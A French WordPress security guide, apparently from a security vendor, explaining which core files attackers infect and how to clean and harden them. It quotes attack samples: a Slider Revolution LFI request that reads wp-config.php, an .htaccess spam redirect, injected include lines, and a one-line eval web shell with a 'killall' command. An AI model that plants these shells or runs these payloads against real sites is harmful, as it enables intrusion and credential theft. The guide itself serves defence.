WordPress a rendu la construction de sites web super facile et a permis à des personnes de tous horizons d’avoir une présence en ligne.

Lorsque vous hébergez votre propre site web, il est essentiel de prendre soin de la sécurité de votre WordPress. La dernière chose que vous souhaitez, c’est de vous réveiller un matin pour découvrir que votre site web a été piraté et que tous vos efforts de développement et de référencement ont été réduits à néant 🙁

En raison de sa popularité, les pirates ont tendance à cibler WordPress ainsi que ses thèmes et plugins. S’ils trouvent une vulnérabilité dans un plugin, ils pourront facilement exploiter presque tous les sites web ayant ce plugin installé.

Prenez par exemple les récentes vulnérabilités d’Elementor & Ultimate Addons. On estime que plus d’un million de sites web utilisant Elementor Pro, et 110 000 sites avec Ultimate Addons sont restés vulnérables après que la vulnérabilité a été découverte. Les failles dans les plugins permettaient aux utilisateurs enregistrés de télécharger des fichiers arbitraires sur un site web menant à la Remote Code Execution (RCE). Grâce à cela, les pirates ont pu obtenir et maintenir un accès administratif complet à WordPress.

De même, le plugin “Slider Revolution” comportait une vulnérabilité de l’IFL qui permettait aux pirates de télécharger wp-config.php à partir des sites WordPress vulnérables. Cela a conduit à la fuite des informations d’identification de la base de données, des clés de cryptage et d’autres informations de configuration sensibles concernant un site web. Ce phénomène a commencé à être appelé le “hack” wp-config.php.

Dans ce guide, nous allons parler de tous les fichiers et emplacements importants de votre site WordPress qui ont pu être la cible de pirates et de logiciels malveillants.

1) Piratage WordPress wp-config.php

Le fichier wp-config.php est un fichier important pour toute installation de WP. C’est le fichier de configuration utilisé par le site et il sert de pont entre le système de fichiers WP et la base de données. Le fichier wp-config.php contient des informations sensibles telles que :

- Hôte de la base de données

- Nom d’utilisateur, mot de passe et numéro de port

- Nom de la base de données

- Clés de sécurité pour WordPress

- Préfixe de la table de la base de données

Guide connexe – Guide complet étape par étape sur la sécurité de WordPress (Réduire le risque de se faire pirater de 90%)

En raison de sa nature sensible, il est une cible populaire parmi les pirates informatiques. En novembre 2016, une faille critique a été découverte dans le plugin Revolution Image Slider. Il s’agissait d’une injection LFI (Local File Inclusion) qui permettait aux pirates de télécharger le fichier wp-config.

http://victim.com/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.phpUne fois que les pirates s’emparent des détails de connexion à la base de données via le hack wp-config.php, ils essaient de se connecter à la base de données et de créer de faux comptes d’administrateur WP pour eux-mêmes. Cela leur donne un accès complet à un site web et à la base de données. Les données sensibles telles que les mots de passe des utilisateurs, les identifiants des courriels, les fichiers, les images, les détails des transactions WooCommerce, etc. sont exposées au pirate. Pour avoir un accès continu à votre site WordPress, ils peuvent également installer des scripts tels que le Filesman backdoor.

Get the ultimate WordPress security checklist with 300+ test parameters

2) WordPress index.php piraté

Le fichier index.php est le point d’entrée de chaque site WordPress. Comme ce fichier s’exécute avec chaque page de votre site, les pirates injectent un code malveillant qui affecte l’ensemble de votre site.



Par exemple, le malware pub2srv et le malware Favicon piratent les fichiers index.php cibles. Les chercheurs d’Astra Security surveillaient cette vaste campagne de redirection de logiciels malveillants et ont constaté que des codes malveillants tels que @include “\x2f/sgb\x2ffavi\x63on_5\x34e6ed\x2eico” ; et le code de la capture d’écran ci-dessous a été ajouté aux fichiers index.php :

Certaines campagnes de logiciels malveillants ont également renommé le fichier index.php en index.php.bak et ont provoqué le blocage du site web et son non chargement.

Un tel code malveillant dans le fichier index.php peut faire en sorte que les visiteurs du site web voient des popups étranges, des publicités, ou même soient redirigés vers d’autres sites de spam. Pour remédier à un tel piratage, comparez le contenu de ce fichier avec la copie originale publiée par WordPress.

Guide connexe – Suppression des logiciels malveillants dans WordPress

3) Fichier WordPress .htaccess piraté

Le fichier .htaccess, qui se trouve souvent à l’emplacement de votre site WordPress, vous aide à configurer les paramètres du serveur en fonction des besoins du site. On le trouve souvent dans les serveurs Apache. Le fichier .htaccess est un composant très puissant qui permet de contrôler les performances et le comportement de votre serveur web. Il peut également être utilisé pour contrôler la sécurité de votre site web. Quelques utilisations courantes du fichier .htaccess sont

- Restreindre l’accès à certains dossiers du site

- Configurer l’utilisation maximale de la mémoire du site

- Créer des redirections

- Force HTTPS

- Gérer la mise en cache

- Prévenir quelques attaques par injection de script

- Contrôle de la taille maximale des fichiers à télécharger

- Empêcher les robots de trouver des noms d’utilisateurs

- Bloquer les liens d’images

- Forcer le téléchargement automatique des fichiers

- Gérer les extensions de fichiers

Cependant, en cas d’attaque, ces fonctionnalités peuvent être utilisées pour récolter des clics pour l’attaquant. Souvent, le fichier .htaccess est injecté de code malveillant pour rediriger les utilisateurs. Parfois, il est utilisé pour afficher du spam aux utilisateurs. Par exemple, regardez le code donné ci-dessous :

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*msn.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*bing.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*live.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*aol.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*altavista.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*excite.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]

RewriteRule .* http://MaliciousDomain.tld/bad.php?t=3 [R,L]Le code malveillant de la dernière ligne redirige le trafic de l’utilisateur à partir du site. En conséquence, les utilisateurs sont redirigés vers http://MaliciousDomain.tld . Ensuite, il tente de charger le script bad.php. Si vous remarquez une redirection inhabituelle de votre site, cela est possible en raison du piratage du fichier .htaccess. Cependant, si vous ne trouvez pas le fichier, ou s’il est vide – ne paniquez pas car ce fichier n’est pas obligatoire (sauf si vous utilisez de jolies URLs dans WordPress).

Chaque thème WordPress possède un fichier appelé footer.php et header.php qui contient le code pour le pied de page et l’en-tête du site. Cette zone comprend les scripts et certains widgets qui restent les mêmes sur tout le site. Par exemple, le widget de partage ou les widgets de médias sociaux au bas de votre site web. Ou parfois, il peut s’agir simplement d’informations sur les droits d’auteur, les crédits, etc.

Ces deux fichiers sont donc des fichiers importants qui peuvent être ciblés par les attaquants. Il est souvent utilisé pour rediriger des logiciels malveillants et afficher du contenu de spam comme c’était le cas avec le digestcolect[.com] Redirect Malware.

Les sites piratés peuvent contenir du code de charabia dans ces fichiers, comme vous pouvez le voir dans la capture d’écran ci-dessous :

Un exemple de charabia inséré dans le fichier header.php

Nous en avons décodé une partie et avons trouvé des pirates informatiques qui utilisaient les cookies des navigateurs pour identifier les utilisateurs et leur montrer des publicités malveillantes, etc.

De plus, dans un autre cas, les pirates ont injecté des codes JavaScript dans tous les fichiers portant l’extension .js. En raison de l’infection à grande échelle, il devient souvent difficile de nettoyer ces pirates.

5) Fonctions WordPress.php piratées

Le fichier de fonctions dans le dossier du thème se comporte comme le ferait un plugin. Il peut donc être utilisé pour ajouter des fonctions et des fonctionnalités supplémentaires au site WordPress. Le fichier functions.php peut être utilisé pour :

- Appeler des événements/fonctions WordPress

- Pour appeler des fonctions PHP natives.

- Ou pour définir vos propres fonctions.

Le fichier functions.php est présent avec chaque thème, mais il est important de noter qu’à tout moment, un seul fichier functions.php est exécuté – celui du thème actif. Pour cette raison, les fichiers functions.php ont été activement ciblés par des attaquants dans le Wp-VCD Backdoor Hack. Ce malware a créé de nouveaux administrateurs et a injecté des pages de spam dans le site, comme le spam Pharma et le spam SEO japonais.

<?php if (file_exists(dirname(__FILE__) . '/class.theme-modules.php')) include_once(dirname(__FILE__) . '/class.theme-modules.php'); ?>Comme il ressort du code ci-dessus, ce fichier comprend le fichier class.theme-modules.php. Ce fichier est ensuite utilisé pour installer des logiciels malveillants dans d’autres thèmes installés sur votre site (même s’ils sont désactivés). Il permet ainsi de créer de nouveaux utilisateurs et des portes dérobées. Cela permet aux attaquants d’accéder au site même après le nettoyage du fichier.

6) WordPress wp-load.php piraté

Le wp-load.php est un fichier important pour chaque site WordPress. Le fichier wp-load.php aide à démarrer l’environnement WordPress et donne aux plugins la possibilité d’utiliser les fonctions de base natives de WP. De nombreuses variantes de logiciels malveillants infectent les sites WordPress en créant des fichiers wp-load malveillants, comme on l’a vu dans le cas du logiciel malveillant China Chopper Web shell. Ce comportement typique consistait à créer des fichiers comme wp-load-eFtAh.php sur le serveur. Comme le nom ressemble à celui du fichier original, vous n’avez peut-être pas trouvé le fichier suspect lorsque vous vous êtes connecté au FTP. Ces fichiers contiendraient des codes tels que :

<?php /*5b7bdc250b181*/ ?><?php @eval($_POST['pass']);?>Ce code permet à l’attaquant d’exécuter n’importe quel code PHP sur le site qui est envoyé par les pirates dans le paramètre pass. En utilisant cette porte dérobée, des commandes nuisibles pourraient être exécutées. Par exemple, la commande – http://yoursite/your.php?pass=system(“killall -9 apache”) ; pourrait tuer les processus du serveur web. Cela peut entraîner la fermeture de tout le serveur. Ne jugez pas ce code par sa longueur – il est suffisamment dangereux pour contrôler votre serveur à distance.

7) Inondation de fichiers class-wp-cache.php sur le serveur

Lors d’un récent piratage, nous avons vu cPanel et un serveur web entier recevoir des dizaines, voire des milliers de fichiers class-wp-cache.php. Chaque dossier du site web, y compris les fichiers de base, est infecté par ces fichiers malveillants. En général, la cause de cette infection est une vulnérabilité dans le code du site web ouvrant une porte d’entrée aux pirates.

Comment effectuer un nettoyage de fichiers WordPress et les sécuriser

1) Nettoyage des dossiers

Premièrement, il faut enquêter sur les causes des attaques comme le piratage de wp-config.php. Ensuite, supprimez le code malveillant ou charabia. Ensuite, restaurez les fichiers infectés à partir d’une sauvegarde que vous avez peut-être effectuée. Si la sauvegarde n’est pas disponible, vous pouvez consulter les fichiers WordPress originaux dans GitHub. N’oubliez pas de conserver une sauvegarde des fichiers avant d’y apporter des modifications. Toute erreur dans le processus de suppression du code peut potentiellement casser votre site.

2) Sécuriser le site à l’aide de plugins



Avec de tels piratages, les fichiers CMS de base sont souvent modifiés par des pirates informatiques. Il est important de vérifier si l’un de vos fichiers WordPress de base est modifié. Les clients d’Astra Security disposent déjà de cette fonctionnalité et sont automatiquement avertis si de tels changements sont détectés.

Détection des modifications des fichiers de base dans le scanner de logiciels malveillants d’Astra

Astra fournit également un mécanisme de révision intégré pour examiner les modifications apportées à ces dossiers.

Vérification des différences de fichiers, capture d’écran du scanner de logiciels malveillants d’Astra.

Après avoir examiné les modifications des fichiers système de base, vous devez scanner votre site avec une solution de recherche de logiciels malveillants telle qu’Astra Security pour identifier les fichiers contenant des contenus malveillants. Ces outils vous donnent un rapport d’analyse complet des fichiers de logiciels malveillants, des liens malveillants, des raisons du piratage, etc.

3) Cacher les fichiers sensibles

Exposer des fichiers à des yeux indiscrets peut révéler des informations sensibles comme nous avons parlé du hack wp-config.php dans cet article. Il devient donc nécessaire de cacher ces fichiers sur le serveur. Le fichier .htaccess peut aider à sécuriser ces fichiers.

Pour empêcher quiconque d’accéder aux fichiers PHP dans le dossier wp-content/uploads, vous pouvez créer un fichier .htaccess dans le dossier wp-content/uploads et y ajouter le code suivant

# Kill PHP Execution

<Files ~ ".ph(?:p[345]?|t|tml)$">

deny from all

</Files>Pour masquer les fichiers sensibles dans le dossier wp-includes, ajoutez le code suivant au fichier .htaccess à la racine de votre site:

# Block wp-includes folder and files

<IfModule mod_rewrite.c>

RewriteEngine On

RewriteBase /

RewriteRule ^wp-admin/includes/ - [F,L]

RewriteRule !^wp-includes/ - [S=3]

RewriteRule ^wp-includes/[^/]+\.php$ - [F,L]

RewriteRule ^wp-includes/js/tinymce/langs/.+\.php - [F,L]

RewriteRule ^wp-includes/theme-compat/ - [F,L]

</IfModule>Vous pouvez également choisir de sauter tout ce processus et de n’installer que le plugin de durcissement WP. Ce plugin permet de masquer les fichiers sensibles tels que les contenus wp, les téléchargements wp-up, etc. en appuyant simplement sur un bouton. L’ajout de ce plugin WP-Hardening permet également de sécuriser plusieurs autres zones de sécurité importantes de votre site web, ce qui rend difficile l’identification et l’exploitation d’informations sensibles par les pirates.

Guide connexe – Guide étape par étape pour la suppression des logiciels malveillants WordPress

4) Mise à jour de WordPress

Gardez toujours votre installation WP, ses plugins et ses thèmes à jour. Un bon nombre de lacunes peuvent être comblées en lançant une installation mise à jour. Utilisez uniquement les plugins et les thèmes réputés. Évitez les thèmes mal codés ou annulés. Cela permettrait d’éviter les attaques telles que le hack wp-config.php.

Pour mieux expliquer cela, nous avons créé une vidéo complète étape par étape pour sécuriser votre site WordPress :

5) Utiliser un pare-feu WordPress

Un pare-feu contribue grandement à la sécurisation de votre site. Un pare-feu peut surveiller le trafic entrant sur votre site et prendre des mesures préventives pour bloquer l’infection. Il peut prévenir efficacement des attaques comme le piratage de wp-config.php. Il existe aujourd’hui sur le marché de nombreuses solutions de pare-feu rentables. Celle d’Astra est flexible et adaptée à vos besoins.

Comment Astra Web Application Firewall vous protège

Le pare-feu Astra bloque en temps réel les attaques telles que SQLi, l’injection de code, XSS, CSRF et plus de 100 autres cyber-menaces. Il détecte et bloque également les connexions inhabituelles et les fausses connexions à votre instance et scanne votre site web automatiquement et régulièrement.

6) Audit de sécurité WordPress ou test au stylo

WordPress étant le CMS le plus populaire et donc le lieu de problèmes de sécurité accrus, les attaquants sont toujours à la recherche de vulnérabilités exploitables sur les sites Web WordPress. Par conséquent, il est devenu essentiel de soumettre un site WordPress à un test de pendule afin de le protéger contre les attaques.

Le Pen-Testing est une attaque simulée effectuée contre une application web, un réseau ou un système informatique afin d’évaluer sa sécurité et de trouver les vulnérabilités qu’il présente avant qu’un attaquant ne le fasse, ce qui contribue à le protéger. L’une des différentes attaques simulées effectuées lors du Pen-Testing d’un site WordPress consisterait à vérifier la vulnérabilité des listes de répertoires qui indexent essentiellement des répertoires sensibles tels que wp-includes, wp-index.php, wp-config.php, wp-admin, wp-load.php, wp-content, etc. et pourraient ainsi fournir des informations sensibles à un attaquant.

Guide connexe – Guide complet étape par étape sur la sécurité de WordPress (Réduire de 90% le risque de se faire pirater)